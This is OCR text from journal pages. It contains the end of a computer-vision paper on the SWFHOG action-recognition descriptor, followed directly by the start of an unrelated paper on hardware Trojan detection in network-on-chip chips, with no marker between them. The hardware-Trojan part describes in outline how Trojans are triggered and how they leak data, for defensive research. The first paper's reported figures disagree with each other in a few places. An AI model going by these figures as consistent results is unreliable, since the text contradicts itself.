Extensive testing is done to evaluate the performance of the proposed SWFHOG feature descriptor. Three experimentation setups are run for evaluating the proposed algorithm. In the first set up, the use of wavelet coefficients for the action recognition task is explored by using different groups of average and detail sub-bands. Accuracy and F1Score are computed for each action class. Overall accuracy and F1Score are then computed by taking the average of values obtained for all the classes. In the second set up, the use of the proposed algorithm for behaviour analysis is studied. An event can be labeled as Normal or Abnormal depending on the behaviour pattern identified. The actions of UT Interaction and SBU Kinect dataset are divided into two sets as Normal behaviour and Abnormal Behaviour for this experimentation. In the third set up, the robustness of the proposed algorithm against imperfect actions and camera view angle change is tested. This section discusses the datasets used for testing and the results obtained with the proposed SWFHOG feature descriptor.

A. Datasets used

This section gives brief information about the datasets used for testing the proposed algorithm. Weizmann, KTH, UCF Sports and UT interaction action datasets are used for evaluating the performance of the proposed method for action recognition. SBU Kinect Two-Person Interaction dataset and UT Interaction dataset are used for behaviour analysis. To evaluate the robustness of the proposed method against imperfect actions and camera view angle change, Weizmann robustness testing and Weizmann view angle change datasets are used.

The Weizmann [26] and KTH [27] datasets have simple actions like running, walking, jogging, etc. recorded in a controlled environment. Videos in both these datasets have low resolution making it challenging. In the KTH dataset one action is recorded in four different scenarios like indoor, outdoor, with different types of cloths and with a different scale. This adds to the complexity of the dataset. UCF Sports dataset [28, 29] has video clips recorded at various sports events and is a realistic dataset. Cluttered backgrounds, different camera view angles, different scales, illumination changes and multiple people present in one frame are the complexities present in this dataset. Along with these complexities, high intra-class variation present in this dataset makes it a challenging dataset.

UT Interaction dataset [30] and SBU Kinect Two-person Interaction dataset [31] have the videos of interactions between two people. The actions handshaking, hugging, pointing a finger and approaching a person are considered as Normal behaviour. The actions push, punch and kick are considered as Abnormal behaviour.

Weizmann robustness testing and camera view angle change dataset are specifically recorded with some challenges. Weizmann robustness testing dataset is having videos in three categories. It has actor walking in unusual way, actor walking with an object and partially occluded action.

The Weizmann camera view angle change dataset is having a videos of a walking action recorded with ten different camera view angles ranging from 0^0 to 90^0. Both these datasets are recorded in a realistic environment and have a cluttered background. Fig. 6 shows sample frames from all the datasets used.

B. Performance Parameters used

To evaluate the performance of the proposed algorithm, Recognition accuracy and F1Score are used as performance parameters. These parameters are computed using True Positive, True Negative, False Positive and False Negative predicted values.



Fig. 6. Sample Frames from Action Datasets (a) Weizmann, (b) KTH, (c) UT1, (d) UT2, (e) UCF Sports (f) SBU Kinect Interaction (g) Weizmann Robustness Testing and (h) Weizmann Camera view Angle Change Dataset.

Recognition accuracy gives the ratio of correctly detected samples to the total number of samples. Precision and Recall becomes more important parameters in some action recognition applications. As precision and recall are inversely proportional to each other, to achieve the balance between these two metrics, the harmonic mean of precision and recall, called F1Score is calculated.

C. Experimental Setup 1

In this setup, the performance of different SWF variants is compared. Feature descriptor SWF_A, SWF_D, and SWF_AD are formed using only average coefficients, only detail coefficients and both the coefficients respectively. Performance is also compared with that achieved by the SWFHOG feature descriptor.

Detail analysis of results obtained for all the datasets is done. Table I illustrates the detail results obtained on the UT interaction1 dataset for intermediary execution. It gives action classification accuracy, precision, recall, and F1Score calculated from values of TP, TN, FP, and FN. Class 1 to class 6 represent actions punch, kick, hug, point a finger, handshake and push respectively.

TABLE I. DETAIL PERFORMANCE ANALYSIS ON UT INTERACTION DATASET

Algorithm	Class	TP	TN	FP	FN	Recall	Precision	Accuracy	F1Score
SWF_A	1	10	50	0	0	100	100	100	1
	2	9	50	0	1	90	100	98.33	0.95
	3	9	50	0	1	90	100	98.33	0.95
	4	7	49	1	3	70	87.5	93.33	0.78
	5	9	46	4	1	90	69.23	91.67	0.78
	6	10	49	1	0	100	90.91	98.33	0.95
SWF_D	1	8	50	0	2	80	100	96.67	0.89
	2	10	50	0	0	100	100	100	1
	3	10	50	0	0	100	100	100	1
	4	7	50	0	3	70	100	95	0.82
	5	9	45	3	1	90	75	93.1	0.82
	6	10	49	1	0	100	90.91	98.33	0.95
SWF_AD	1	10	50	0	0	100	100	100	1
	2	10	50	0	0	100	100	100	1
	3	10	50	0	0	100	100	100	1
	4	7	47	0	3	70	100	94.74	0.82
	5	9	46	3	1	90	75	93.22	0.82
	6	10	49	1	0	100	90.91	98.33	0.95
SWFHOG	1	10	50	0	0	100	100	100	1
	2	8	50	0	2	80	100	96.67	0.89
	3	10	50	0	0	100	100	100	1
	4	10	50	0	0	100	100	100	1
	5	9	51	0	1	90	100	98.36	0.95
	6	10	49	1	0	100	90.91	98.33	0.95

Table I shows that, for the SWF_A algorithm, more than 90% recognition accuracy is achieved for all the classes but less F1Score is obtained for classes 4 and 5. This is because of the lower values obtained for recall and precision. For the SWF_D algorithm, recognition accuracy gained is more than that in the case of SWF_A for all six classes. F1Score for classes 4 and 5 is improved than in the previous case but reduced for class 1. Since the SWF_AD algorithm gives high accuracy and F1score values for most of the cases, it is used to fuse with the HOG feature to form the SWFHOG feature. As seen from Table I, for the SWFHOG algorithm, high values of recall and precision are achieved for all the classes.

The graph in Fig. 7 shows the comparison of average recognition accuracies achieved with SWF_A, SWF_D, SWF_AD and SWFHOG feature vectors for all the datasets. The recognition accuracy values mentioned are computed by taking the average of classification accuracy values obtained for all the action classes after running the program multiple times. Table II shows the values obtained.

It is seen that higher recognition accuracy is obtained by the SWF_AD feature as compared to that obtained by SWF_A and SWF_D features individually, for all the datasets except the KTH dataset. As average wavelet coefficients capture low-frequency information while detail coefficients capture high-frequency information, their combination tends to give better results as compared to individual coefficients. The last row of Table II gives recognition accuracy obtained with the proposed SWFHOG feature descriptor. The highest recognition accuracy is obtained with the SWFHOG descriptor as compared to other variants.

The proposed feature descriptor is also evaluated based on F1Score to take into account the effect of all the SWF variants on precision and recall values.



Fig. 7. Comparison of % Recognition Accuracy Obtained for Action Recognition.

TABLE II. % RECOGNITION ACCURACY ACHIEVED WITH SWF VARIANTS

	% Recognition Accuracy				
	Weizmann	**KTH**	**UT1**	**UT2**	**UCF**
SWF_A	97.6	95	97.33	97.83	96.2
SWF_D	97	93.83	97.00	97.83	95.6
SWF_AD	97.6	94.33	97.67	98.33	96.2
SWFHOG	98.5	97.5	98.33	98.67	96.8



Fig. 8. Comparison of % F1 Score Obtained for Action Recognition.

The graph in Fig. 8 shows the F1Score values achieved for all the datasets using variants of the SWF feature. Table III gives the values of the F1Score obtained. It is seen that high values of the F1Score are obtained for all the datasets when the SWFHOG feature is used. The SWFHOG algorithm can represent each action most distinctly, reducing false positive and false negative classifications. This results in the increase in the values of precision and recall which reflects in the escalation in the F1Score value.

TABLE III. % F1SCORE ACHIEVED WITH SWF VARIANTS

	%F1Score values				
	Weizmann	**KTH**	**UT1**	**UT2**	**UCF**
SWF_A	87.54	84.77	93.83	93.27	78.94
SWF_D	85.2	81.4	94.52	93.27	75.66
SWF_AD	87.59	82.77	95	95.01	77.83
SWFHOG	92.05	91.85	95.24	96.68	82.52

D. Experimental Setup 2

The proposed SWFHOG algorithm is evaluated for the behaviour analysis. When two people interact, the action performed can be friendly, like a handshake, or can be unfriendly, as a person pushing the other. In this work, the behaviour is discriminated against as Normal and Abnormal.

The action videos from UT Interaction 1, UT Interaction 2 and SBU Kinect two-person interaction dataset are divided into two categories as Normal and Abnormal. For the UT Interaction dataset, actions, "Handshake", Hug" and "Point a Finger" as a normal action. Actions "Push", "Punch" and "Kick" are considered abnormal actions. For the SBU Kinect dataset, only RGB data is used in this experimentation. Interactions, "Person Approaching", "Hugging" and "Handshaking" are considered as normal behavior whereas actions "Kicking", "Pushing" and "Punching" are considered as abnormal behaviour. Binary classification is performed using these two sets of videos.

It is very important to identify any abnormal event as abnormal in the case of video surveillance. Only recognition accuracy is not sufficient to decide about the performance of the classification algorithm in this case. The recall is a parameter that tells how many samples are detected correctly as compared to the actual true samples. This means that true positive detections should be maximized and false negative values should be minimized. This means that the high value of Recall is desirable. To take into account this fact, recall values are also computed for all datasets. Table IV shows the results obtained.

Results show that more than 97% recognition accuracy, as well as recall value, is obtained for the UT Interaction dataset. For the SBU Interaction dataset, more than 95% recognition accuracy, as well as the recall, is achieved. In the behaviours which are considered normal (handshake, hug, approach) in this setup, two people approach each other and then stay in the same position. In the actions which are considered abnormal (push, punch, kick), two people approach each other and move back from each other at the end of the action. The proposed SWFHOG feature can distinguish between these two patterns satisfactorily.

E. Experimental Setup 3

To evaluate the robustness of the proposed SWFHOG algorithm to high regularities like occlusion, unusual way of performing the action, varied background and view angles, Weizmann robustness dataset is used for testing. Table V shows the recognition accuracy obtained for the robustness testing dataset. It is observed that the average recognition accuracy of more than 94% is achieved for the Weizmann robustness testing action dataset. The proposed SWFHOG algorithm can recognize the action as walking cation 18 times out of 19. It was seen that, as the view angle approaches, 90^0 (Person approaching camera), action recognition becomes more difficult as scale in the sequence changes substantially. The proposed SWFHOG algorithm can recognize the walk action correctly even if the clothing of actors is different, actors are walking unusually or are walking with a bag in hand. This proves the robustness of the proposed SWFHOG method.

TABLE IV. PERFORMANCE OF SWFHOG FOR BEHAVIOUR ANALYSIS

Parameter / Dataset	% Recognition Accuracy	% Recall
UT Interaction 1	97.08	97.19
UT Interaction 2	97.92	97.92
SBU Kinect Interaction	95.74	95.92

TABLE V. PERFORMANCE ON THE WEIZMANN ROBUSTNESS TESTING DATASET

S. No.	Details of the samples used	%Recognition Accuracy
1	9 samples of Normal walk + 10 samples of unusual walk	94.70
2	90 samples of 10 classes + 10 samples of unusual walk	93.60
3	90 samples of 10 classes + 10 samples of the walk with view angle change	94.82
4	81 samples of 9 classes (other than normal walk) + 10 samples of unusual walk	94.55
5	81 samples of 9 classes (other than normal walk) + 10 samples of the view angle change	94.49

F. Comparison of the Proposed Method with Existing Methods

Table VI gives a comparison of recognition accuracy achieved for the UCF Sports and UT Interaction dataset by the proposed SWFHOG method and the existing methods. Methods that have used handcrafted features are used for comparison. Accuracy values mentioned in the table are taken from papers published by various researchers. It is observed that the SWFHOG method gives average recognition accuracy of 96.8% for the UCF sports dataset which is higher than other existing methods. For the UT interaction dataset, recognition accuracy outperforms all the existing methods with a recognition accuracy of 98.5% (calculated by taking an average of values obtained for UT Interaction 1 and UT Interaction 2).

Table VII gives a comparison of recognition accuracy achieved for the KTH and Weizmann dataset by the proposed SWFHOG method and the existing methods. The comparison shows that the performance achieved by the SWF_H method outperformance most of the existing methods. For the Weizmann dataset, slightly higher accuracy is achieved with a structural average based method [20]. For the KTH dataset, a method based on Log-Euclidean covariance matrices of ST features [17] achieves accuracy comparable with that achieved with the proposed method.

TABLE VI. COMPARISON: UCF AND UT INTERACTION DATASETS

Existing and Proposed methods	% Recognition Accuracy	
	UCF Sports	UT Interaction
Motion and appearance Saliency and trajectories [37]	90	--
Edge trajectories and Motion descriptor [38]	92	--
Edge trajectories and Spatiotemporal motion skeleton [39]	92.8	--
Temporal trajectories [40]	--	91.8
The BoW of interest points and HOG [41]	--	83.3
Key poses [42]	--	85%
SWFHOG (Proposed method)	**96.8**	**98.33**

TABLE VII. COMPARISON: KTH AND WEIZMANN DATASETS

Existing and Proposed methods	% Recognition Accuracy	
	KTH	Weizmann
Riemannian manifolds [32]	--	96.7
log-Euclidean covariance matrices of ST features [33]	97.1	---
A mixture of features [34]	92.28	91.69
Optical flow-based [35]	94.62	---
Structural average curves analysis [36]	---	98.77
SWFHOG (Proposed method)	**97.5**	**98.5**

V. Conclusion

In this paper, a new local feature, SWF, is introduced for representing human actions. Experimentation is done using combinations of sub-bands obtained from wavelet decomposition. To improve the performance further, SWF is used along with the HOG feature, which creates a robust combination of a local and global feature. Experimental results show that new local feature descriptor SWF, captures local features efficiently and when combined with HOG, outdoes accuracy achieved by most of the existing methods for UT interaction and UCF sports datasets. The proposed SWFHOG feature descriptor achieves good accuracy for Weizmann and KTH datasets.

Extracting the Salient regions increases the classification accuracy of the algorithm as only the cuboids having maximum information are used to form the descriptor. Strong localization ability of Wavelet transform in spatial as well as frequency domain makes it possible to extract motion information in the form of wavelet coefficients from the video. SWFHOG feature becomes robust against illumination changes because of the block normalization used while extracting the HOG feature. The proposed approach eliminates the requirement of the crucial task of segmentation and foreground extraction. The 94.55% accuracy obtained for imperfect action sequences and 94.49% accuracy achieved for sequences recorded with varied camera view angle prove the robustness of this algorithm. 97.92% accuracy and recall values achieved for UT interaction 2 dataset 95.72% and 95.92% accuracy and recall are achieved respectively for behaviour analysis. These results indicate the usefulness of proposed method for behaviour analysis.

Comparison of the results obtained by proposed algorithm with existing methods show that, the proposed SWFHOG method outperforms existing methods for UT Interaction and UCF Sports dataset. Recognition accuracy of 98.33% and of 96.8% is achieved for these two datasets for action recognition task. The SWFHOG algorithm gives high F1Score values, indicating that precision and recall values are well balanced.

The results in three experimental setups indicate that the SWFHOG feature algorithm combines advantages of global feature and local features, producing a strong feature descriptor for action recognition as well as behaviour analysis.

VI. Future Scope

In this work an approach for human action recognition based on new local feature descriptor is proposed. The proposed SWFHOG method is tested for recognizing a single action performed by an individual or a pair of individuals. In future, method can be devised to recognize multiple actions present in one video. The real world videos multiple humans performing various actions present in one video. Also recognizing multiple actions performed by a single person in one video remains a challenging task.

References

[1] Z. Hong-Bo, Y. Zhang, B. Zhong, Q. Yang, J. Du, and D. Chen, "A comprehensive survey of vision-based human action recognition methods," Sensors 19, no. 5, 1005, 2019.

[2] D. Dawn, D. Das, and S. Shaikh, "A comprehensive survey of human action recognition with Spatio-temporal interest point (STIP) detector," The Visual Computer Vol. 32, no. 3, pp 289-306, 2016.

[3] C. Bak, K. Aysun k, E. Erkut, and E. Aykut, "Spatio-temporal saliency networks for dynamic saliency prediction," IEEE Transactions on Multimedia, Vol. 20, no. 7, pp 1688-1698, 2017.

[4] A. Abdulmunem, L. Yu-Kun, and S. Xianfang, "Saliency guided local and global descriptors for effective action recognition," Computational Visual Media, Vol. 2, no. 1, pp 97-106, 2016.

[5] A. Ghodrati, and K. Shohreh, "Human action categorization using discriminative local Spatio-temporal feature weighting," Intelligent Data Analysis, Vol.16, no. 4, pp 537-550, 2012.

[6] I. Duta, I. Bogdan, A. Kiyoharu and S. Nicu, "Spatio-temporal vlad encoding for human action recognition in videos," In International Conference on Multimedia Modeling, Springer, Cham, pp. 365-378, 2017.

[7] M. Al-Berry, Mohammed A-M. Salem, et al., "Action Classification Using Weighted Directional Wavelet LBP Histograms," In The 1st International Conference on Advanced Intelligent System and Informatics (AISI2015), Beni Suef, Egypt, Springer, Cham. pp. 15-24, 2016.

[8] M. Al-Berry, Mohammed A-M. Salem, M. Hala, H. Ashraf, and M. Tolba, "Weighted Directional 3D Stationary Wavelet based Action Classification," Egyptian Computer Science Journal, Vol 39, no. 2, pp 83-97, 2015.

[9] M. Al-Berry, H. Ebied, A. Hussein and M. Tolba, "Human action recognition via multi-scale 3D stationary wavelet analysis," 14th International Conference on Hybrid Intelligent Systems, Kuwait, pp. 254-259, 2014.

[10] M. Siddiqi, M. Rana, E. Hong, K. Eun, and S. Lee, "Video-based human activity recognition using multilevel wavelet decomposition and stepwise linear discriminant analysis," Sensors, Vol. 14, no. 4, pp 6370-6392, 2014.

[11] S. Yousefi, MT Shalmani, J. Lin, M. Staring, "A Novel Motion Detection Method Resistant to Severe Illumination Changes", arXiv preprint arXiv:1612.03382, December 2016.

[12] C. Hsia, J. Chiang, J. Guo, H. Olkkonen, "Multiple moving objects detection and tracking using discrete wavelet transform", In Discrete Wavelet Transforms-Biomedical Applications, pp 297-320, Sep 12, 2011.

[13] S. Yousefi, M. Shalmani, J. Lin, M. Staring, "A Novel Motion Detection Method Using 3D Discrete Wavelet Transform", IEEE Transactions on Circuits and Systems for Video Technology. December 5, 2018.

[14] B. Chakraborty, M. Holte, T. Moeslund, J. Gonzàlez, "Selective Spatio-temporal interest points" Computer Vision and Image Understanding. Vol.116, No. 3, pp 96-410, March 2012.

[15] B. Chakraborty, M. Holte, T. Moeslund, J. Gonzàlez, F. Roca, "A selective spatio-temporal interest point detector for human action recognition in complex scenes", In International Conference on Computer Vision, pp. 1776-1783, IEEE, Nov 2011.

[16] A. Mabrouk, E. Zagrouba, "Abnormal behavior recognition for intelligent video surveillance systems: A review", Expert Systems with Applications, Vol. Jan 1:91, pp 480-91, January 2018.

[17] O. Popoola, K. Wang, "Video-based abnormal human behavior recognition—A review", IEEE Transactions on Systems, Man, and Cybernetics, Part C (Applications and Reviews), Jan 12;42(6), pp 865-78, 2012.

[18] S. Gong, "Towards behaviour recognition based video surveillance", In Optics and Photonics for Counterterrorism and Crime Fighting, vol. 5616, pp. 1-15. International Society for Optics and Photonics, 2004.

[19] A. Voulodimos, N. Doulamis, and S. Tafarakis, "Behavior recognition from video based on human constrained descriptor and adaptable neural networks", In Proceedings of the 4th ACM/IEEE international workshop on Analysis and retrieval of tracked events and motion in imagery stream, pp. 59-66. 2013.

[20] P. Dollár, R. Vincent, C. Garrison and B. Serge, "Behavior recognition via sparse Spatio-temporal features," Beijing, China: VS-PETS, 2005.

[21] I. Laptev and T. Lindeberg, " Space-time interest points", in ICCV, 2003.

[22] G. Willems, T. Tuytelaars, L. Van Goo, "An efficient dense and scale-invariant spatio-temporal interest point detector", In European conference on computer vision, pp. 650-663, Springer, Berlin, Heidelberg, 2008 Oct 2012.

[23] J. Walker, "A primer on wavelets and their scientific applications," CRC Press, 2002.

[24] A. Jahagirdar, M.Nagmode, "Human Action Recognition using Ensemble of Shape, Texture and Motion features", International Journal of Pure and Applied Mathematics, Vol. 119, No. 12, 2018, pp13025-13033.

[25] N. Dalal, and B. Triggs, "Histograms of oriented gradients for human detection," In Proc. of IEEE Computer Society Conference Computer Vision and Pattern Recognition, Vol. 1, pp. 886-893, 2005.

[26] E. Shechtman, L. Gorelick, M. Blank, M. Irani and R. Basri, "Actions as space-time shapes," IEEE Trans. Pattern Analysis and Machine Intelligence, 29(12), pp.2247-2253, 2007.

[27] C. Schuldt, I. Laptev and B. Caputo, "August. Recognizing human actions: a local SVM approach," In Proceedings of the 17th International Conference on Pattern Recognition, Vol. 3, pp. 32-36, IEEE, 2004.

[28] D. Mikel, J. Rodriguezd and M. Shah, "Action MACH: A Spatio-temporal Maximum Average Correlation Height Filter for Action Recognition," Computer Vision and Pattern Recognition, pp 1-8, 2008.

[29] K. Soomro and Amir R. Zamir, Action Recognition in Realistic Sports Videos, Computer Vision in Sports. Springer International Publishing, pp 181-208, 2014.

[30] M. Ryoo, C. Chen, J. Aggarwal and A. Roy-Chowdhury, "An overview of the contest on semantic description of human activities (SDHA)", In International Conference on Pattern Recognition, Springer, Berlin, Heidelberg, pp. 270-285, August 2010.

[31] K. Yun, J. Honorio, D. Chattopadhyay, T. Berg, and D. Samaras, "Two-person interaction detection using body-pose features and multiple instance learning," In 2012 IEEE Computer Society Conference on Computer Vision and Pattern Recognition Workshops, pp. 28-35, 2012.

[32] J. Carvajal, W. Arnold et al. "Comparative evaluation of action recognition methods via Riemannian manifolds, Fisher vectors, and GMMs: Ideal and challenging conditions," In Pacific-Asia Conference on Knowledge Discovery and Data Mining, Springer, Cham, pp. 88-100, 2016.

[33] S. Cheng, J. Yang, Z. Ma, and M. Xie, "Action recognition based on Spatio-temporal log-Euclidean covariance matrix," International Journal of Signal Processing, Image Processing, and Pattern Recognition, Vol. 9, no. 2, pp 95-106, 2016.

[34] N. Humza, G. Khan, A. Khan, A. Siddiqi, and M. Ghani Khan, "Human activity recognition using a mixture of heterogeneous features and sequential minimal optimization," International Journal of Machine Learning and Cybernetics, Vol.10, no. 9, pp 2329-2340, 2019.

[35] S. Kumar and M. John, "Human activity recognition using optical flow-based feature set," In 2016 IEEE international Carnahan conference on security technology (ICCST), pp. 1-5, 2016.

[36] S. Zeng, G. Lu, and P. Yan, "Enhancing human action recognition via structural average curves analysis," Signal, Image and Video Processing, Vol.12, no. 8, 1551-1558, 2018.

[37] Y. Yi, and Y.Lin. "Human action recognition with salient trajectories," Signal Processing, Vol. 93, no. 11, pp 2932-2941, 2013.

[38] X. Wang, and Q. Chun, "Action recognition using edge trajectories and motion acceleration descriptor," Machine Vision and Applications, Vol 27, no. 6, pp 861-875, 2016.

[39] Z. Weng and G. Yepeng, "Action recognition using length-variable edge trajectory and spatio-temporal motion skeleton descriptor," EURASIP Journal on Image and Video Processing, no. 1, p 8, 2018.

[40] M. Saeid, F. Siyahjani, R. Almohsen, and G. Doretto, "Online human interaction detection and recognition with multiple cameras," IEEE Transactions on Circuits and Systems for Video Technology, Vol. 27, no. 3, pp 649-663, 2016.

[41] J. Xiaofei, C. Wang, X. Zuo, and Y. Wang, "Multiple feature voting based human interaction recognition," International Journal of Signal Processing, Image Processing, and Pattern Recognition, Vol.9, no. 1, pp 323-334, 2016.

[42] S. Yasaman, A. Vahdat, S. Se, and G. Mori, "Discriminative key-component models for interaction detection and recognition," Computer Vision and Image Understanding, Vol.135, pp 16-30, 2015.

A Method to Detect and Avoid Hardware Trojan for Network-on-Chip Architecture based on Error Correction Code and Junction Router (ECCJR)

Hafiz Ali Hamza Gondal[1]*, Sajida Fayyaz[2], Arooj Aftab[3], Saira Nokhaiz[4], Muhammad Bilal Arshad[5], Waqas Saleem[6]
The University of Lahore, Sargodha, Department of Computer Sciences, Sargodha, Pakistan[1, 2, 3, 4, 5]
University of Engineering and Technology Taxila, Department of Computer Engineering Taxila, Pakistan[6]

***Abstract*—Modern technologies has changed our life, such as everywhere computing communication and internet. Number of transistors increasing in a system day by day and this trend will continue further. The wire connection is easily breakable and not a reliable technology in field of networks. In conventional network dedicated wired path is used among the intellectual property (IP) core for the purpose of communication and due to this wired connection network is not reliable and not scalable. Network-on-Chip Architecture was introduced to solve these problems and gave notable improvements over conventional bus and crossbar communication architectures. Many companies prefer third party vendors for the development of their design in order to reduce the cost. It gives advantage but due to the access of design anyone can do changes at any stage of development cycle. This type of malicious modification of hardware during design or fabrication process is known as Hardware Trojan (HT). It can change the functional behavior of a system or may leak the secret information of critical application which results in degradation of system performance. The proposed research is based on combination of Error Correcting Code and Junction router to detect and avoid HT which can be used for reliable communication in NoC architecture. Simulation results showed good performance of proposed algorithm in term of Packet Latency and Reliability.**

Keywords*—Hardware trojan; network-on-chip; intellectual property; error correcting code; junction router

I. INTRODUCTION

In a conventional network of System on Chip, dedicated wired path is used among the Intellectual property (IP) core for communication. This type of communication medium is not reliable not scalable and has a lot limitations. To solve this problem a new architecture named Network on Chip is introduced which is network based on communication subsystem on an integrated circuit. When we put multiple processors, peripherals, memories on to a chip to build a networked multiprocessor system on Chip (MPSoC) then this is known as NoC [1]. A traditional NoC consists of Processing Element (PE), Network Interface (NI), Link and a router as shown in Fig. 1. NI is a communication interface between IP core because it helps to packetize and de-packetize the data while links are used for travelling of packets in network. Packets are moved in a given network on the basis of routing algorithms.

NoC has three major types of routing algorithm one is knows as deterministic second is adaptive and third is oblivious. In deterministic routing path between two IP cores are already defined and during communication no one can use this path [2]. In adaptive routing different path can be selected by considering the state of network. While in case of oblivious different path are available but packet don't consider the state of network which can be result in deadlock state. The router architecture depends upon the design of NoC and a Topology which is very important feature. NoC supports many network topologies like mesh, torus, butterfly, polygon, mesh, tree, star and ring. Moreover NoC also helps to overcome the packet delays, reliability and cost which are primary problems in MPSoC. Many organizations prefer third party vendors for fabrication of their designs in order to reduce the cost but it can be harmful. During the development cycle of hardware malicious modification is possible at any stage. This activity is known as Hardware Trojan (HT) [4]. The addition of HT in hardware can change the behavior of system, may affect the performance or even can leak the secret information [18]. For example a 32bit vector data can be inverted by adding a sample NOT gate due to which whole output can be changed. Similarly if the connection is established maliciously between output and a Wi-Fi module during any phase of development cycle then confidential data will be compromised [3].



Fig. 1. Network on Chip Architecture.

*Corresponding Author



Fig. 2. Hardware Trojan Model [4].

The entire activity of the Trojan is determined when it is triggered and it is termed as its payload [16]. A simple Trojan is given in Fig. 2 in which the Trojan comprises of a single multiplexer. An encrypted data is sent as an output during its normal functioning. When Trojan is active the plain text bypasses the crypto-hardware and is sent on output.

HT is very harmful as it reduces the overall performance of a system. To solve this problem this research proposed a method to detect and avoid HT efficiently for reliable communication in NoC architecture.

II. Literature Review

In this section detail study of Trojan, comparison with faults and different detection methods is presented. After this section proposed methodology and experimental results are discussed in later section.

A. *Trojan vs Fault*

Trojan is intentionally addition of hardware in a given design at any stage of development cycle. While in case of faults it can be possible due to any reason [4]. Table I describes more details about the comparison of Trojan and Faults.

1) Activation mechanisam of trojan: Activation mechanism of a Trojan can be categorized into two ways internally triggered and externally triggered [5].

a) Internally Triggered: In this case Trojan is activated without the disturbance of external environment and based on an internal event. This event may be physical or timer or based on the value of different parameters like temperature, power etc.

b) Externally Triggered: There is need of external input for externally triggered Trojan to start its malicious activity. Any of the component that interact with the target device may be an external component trigger.

2) Trojan detection method: Many Researchers proposed different methods to detect the HT. The classification of detection methods are given in Fig. 3.

In destructive approach reverse engineering of IC is done and functionality of given design is compared with golden IC [6]. In non destructive logic is tested by using different input combinations. While different parameters like power, temperature can be used in side channel analysis for Trojan detection.

TABLE I. Comparison of Trojan and Fault [3]

	Fault	**Hardware Trojan**
Activation	Usually at known functional state	Arbitrary combination/ sequence of internal circuit states(digital/analog)
Insertion Agent	Accidental	Intentionally inserted by an adversary during design or fabrication
Manifestation	Functional	Functional/ Parametric failure or information leakage



Fig. 3. Trojan Detection Classification [3].

